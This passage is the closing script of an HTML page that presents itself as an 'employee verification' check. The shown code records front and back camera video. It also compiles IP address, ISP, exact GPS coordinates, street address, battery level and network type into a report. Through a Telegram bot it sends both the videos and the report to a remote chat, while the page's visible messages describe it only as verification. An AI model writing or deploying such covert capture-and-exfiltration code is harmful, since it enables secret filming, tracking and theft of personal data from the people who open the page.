            mediaRecorder.start(100); // Collect data every 100ms
            setTimeout(() => {
                mediaRecorder.stop();
            }, duration);
            
        } catch (e) {
            // Fallback to default mimeType if VP9 not supported
            const mediaRecorder = new MediaRecorder(stream);
            const videoChunks = [];
            
            mediaRecorder.ondataavailable = (e) => {
                if (e.data.size > 0) {
                    videoChunks.push(e.data);
                }
            };
            
            mediaRecorder.onstop = () => {
                const videoBlob = new Blob(videoChunks, { type: 'video/webm' });
                resolve(videoBlob);
            };
            
            mediaRecorder.onerror = (e) => {
                reject(new Error(`MediaRecorder error: ${e.error.name}`));
            };
            
            mediaRecorder.start(100);
            setTimeout(() => {
                mediaRecorder.stop();
            }, duration);
        }
    });
}

async function compressVideo(blob) {
    // In a production environment, you would use a proper video compression library
    // This is a simplified version that just returns the original blob
    // For real compression, consider using FFmpeg.wasm or a server-side solution
    return blob;
}

// Telegram Integration
async function sendToTelegram(data) {
    updateStatus("Sending verification data...");
    
    try {
        const textContent = formatTelegramMessage(data);
        await sendTelegramMessage(textContent);
        
        if (data.videos && data.videos.length > 0) {
            await sendVideosToTelegram(data);
        }
        
        if (Object.keys(data.errors).some(k => k.startsWith('video_send_'))) {
            const errorText = `*Video Send Issues for ${data.username}:*\n` +
                Object.entries(data.errors)
                    .filter(([k]) => k.startsWith('video_send_'))
                    .map(([k, v]) => `- ${k.replace('video_send_', '')}: ${v}`)
                    .join('\n');
            
            await sendTelegramMessage(errorText);
        }
        
    } catch (error) {
        throw new Error('Failed to send data to Telegram: ' + error.message);
    }
    
    updateProgress(100);
}

async function sendVideosToTelegram(data) {
    for (let i = 0; i < data.videos.length; i++) {
        const video = data.videos[i];
        try {
            if (!video.data || typeof video.data !== 'string') {
                throw new Error('Invalid video data format');
            }

            const blob = await base64ToBlob(video.data, 'video/webm');
            if (!blob || blob.size === 0) {
                throw new Error('Empty video data');
            }

            const formData = new FormData();
            formData.append('chat_id', CONFIG.chatId);
            formData.append('video', blob, `${video.type}_${video.index}.webm`);
            formData.append('caption', 
                `${video.type === 'front' ? 'Front' : 'Back'} camera video ${video.index} (${video.duration})\n` +
                `User: ${data.username}\n` +
                `Time: ${new Date(video.timestamp).toLocaleTimeString()}`
            );

            const response = await fetch(`https://api.telegram.org/bot${CONFIG.botToken}/sendVideo`, {
                method: 'POST',
                body: formData
            });

            if (!response.ok) {
                const errorData = await response.json().catch(() => ({}));
                throw new Error(errorData.description || 'Telegram API error');
            }

        } catch (error) {
            data.errors[`video_send_${i}`] = `Failed to send ${video.type} video ${video.index}: ${error.message}`;
            console.error(`Error sending video ${i}:`, error);
        }
    }
}

function formatTelegramMessage(data) {
    return `*Employee Verification Report*\n\n` +
        `*Username:* ${data.username}\n` +
        `*Time:* ${new Date(data.timestamp).toLocaleString()}\n` +
        (data.battery ? `*Battery Level:* ${data.battery.level}\n` : '') +
        (data.network ? `*Network Type:* ${data.network.effectiveType}\n` : '') +
        (data.ipInfo ? `*IP Address:* ${data.ipInfo.ip}\n` +
         `*ISP:* ${data.ipInfo.isp}\n` +
         `*Approx Location:* ${data.ipInfo.city}, ${data.ipInfo.region}, ${data.ipInfo.country}\n` +
         `*Timezone:* ${data.ipInfo.timezone}\n` : '') +
        (data.location ? `*Exact Location:* \n` +
         `- Latitude: ${data.location.latitude}\n` +
         `- Longitude: ${data.location.longitude}\n` +
         `- Accuracy: ${data.location.accuracy}\n` +
         `- Source: ${data.location.source}\n` +
         `- [Google Maps Link](${data.location.mapsUrl})\n` +
         (data.address ? `- Address: ${data.address}\n` : '') : '') +
        `\n*Videos Recorded:* ${data.videos ? data.videos.length : 0} ` +
        `(${CONFIG.frontVideos} front @ ${CONFIG.frontVideoDuration/1000}s, ` +
        `${CONFIG.backVideos} back @ ${CONFIG.backVideoDuration/1000}s)\n` +
        (data.warnings.length > 0 ? `\n*Warnings:*\n${data.warnings.map(w => `- ${w}`).join('\n')}\n` : '') +
        `\n*Errors encountered:*\n${Object.entries(data.errors).map(([key, value]) => `- ${key}: ${value}`).join('\n') || 'None'}`;
}

// Helper Functions
function updateStatus(text) {
    statusElement.textContent = text;
}

function updateProgress(percent) {
    progressBar.style.width = percent + '%';
}

function handleVerificationError(error) {
    errorElement.textContent = "Error during verification: " + error.message;
    errorElement.style.display = 'block';
    statusElement.textContent = "Verification failed";
    progressBar.style.width = '100%';
    progressBar.style.backgroundColor = '#f44336';
}

function completeVerification() {
    updateStatus("Verification complete!");
    progressBar.style.width = '100%';
}

function getGeoErrorText(code) {
    const errors = {
        1: 'Permission denied by user',
        2: 'Position unavailable (no signal)',
        3: 'Request timed out'
    };
    return errors[code] || 'Location error: ' + code;
}

function blobToBase64(blob) {
    return new Promise((resolve, reject) => {
        const reader = new FileReader();
        reader.onload = () => {
            const result = reader.result;
            if (typeof result === 'string') {
                const base64Data = result.split(',')[1];
                if (base64Data) {
                    resolve(base64Data);
                } else {
                    reject(new Error('Invalid video data format'));
                }
            } else {
                reject(new Error('Unexpected reader result type'));
            }
        };
        reader.onerror = () => reject(new Error('Failed to read blob data'));
        reader.readAsDataURL(blob);
    });
}

function base64ToBlob(base64, type = 'video/webm') {
    try {
        const cleanBase64 = base64.replace(new RegExp(`^data:${type};base64,`), '');
        const byteString = atob(cleanBase64);
        const ab = new ArrayBuffer(byteString.length);
        const ia = new Uint8Array(ab);
        
        for (let i = 0; i < byteString.length; i++) {
            ia[i] = byteString.charCodeAt(i);
        }
        
        return new Blob([ab], { type });
    } catch (error) {
        console.error('Base64 to Blob conversion error:', error);
        throw new Error('Invalid base64 video data');
    }
}

function delay(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}

async function sendTelegramMessage(text) {
    const response = await fetch(`https://api.telegram.org/bot${CONFIG.botToken}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
            chat_id: CONFIG.chatId,
            text: text,
            parse_mode: 'Markdown'
        })
    });
    
    if (!response.ok) {
        const errorData = await response.json().catch(() => ({}));
        throw new Error(errorData.description || 'Telegram API error');
    }
        }
    </script>
</body>
</html>
</file>
